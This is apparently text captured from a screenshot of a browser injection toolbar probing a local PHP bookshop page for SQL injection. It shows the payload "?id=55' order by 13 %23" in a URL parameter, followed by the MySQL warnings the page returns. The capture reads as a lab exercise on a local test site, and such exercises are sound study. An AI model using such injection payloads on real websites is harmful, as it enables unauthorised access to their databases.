 Load URL
http://127.0.0.1/bookshop/show_pro.php
Split URL
?id=55' order by 13 %23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in D:\PHPstudy\PHPTutorial\WWW\bookshop\show_pro.php on line 6
Warning: mysql_free_result() expects parameter 1 to be resource, boolean given in D:\PHPstudy\PHPTutorial\WWW\bookshop\show_pro.php on line 15
欢迎访问网上书城！